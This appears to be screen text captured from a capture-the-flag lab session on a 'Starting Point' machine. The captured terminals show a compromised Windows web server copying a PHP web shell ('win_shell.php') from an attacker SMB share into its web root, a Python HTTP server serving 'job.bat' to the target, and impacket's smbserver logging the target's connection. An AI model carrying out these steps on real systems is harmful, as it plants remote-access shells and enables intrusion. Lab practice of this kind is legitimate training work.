 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:51
c:\windows\system32\cmd.exe - powershell
c:\windows\system32\cmd.exe - powershell 173x17
-a---- 3/12/2020 12:43 PM 3292 home.php
-a---- 3/11/2020 3:45 PM 12688 index.php
-a---- 3/11/2020 2:23 PM 594 process.php
-a---- 3/12/2020 12:43 PM 3446 products.php
-a---- 3/11/2020 2:23 PM 5505 services.php
PS C:\xampp\htdocs> cp \\10.10.14.65
cp : Cannot find path '\\10.10.14.65' because it does not exist.
At line:1 char:1
+ cp \\10.10.14.65
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\10.10.14.65:String) [Copy-Item], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\xampp\htdocs> cp \\10.10.14.65\share\win_shell.php .
kali@kali: ~/Desktop/Starting_Point 85x17
File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
ready = selector.select(poll_interval)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.192 - - [12/Dec/2023 14:49:56] "GET /job.bat HTTP/1.1" 200 -
kali@kali: ~/Desktop/Starting_Point 85x17
API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.12.0.dev1+20230907.33311.3f6451
07', 'smbserver.py')
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
win[*] Incoming connection (10.129.95.192,49714)
[*] AUTHENTICATE_MESSAGE (\,MARKUP)
[*] User MARKUP\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
Right Ctrl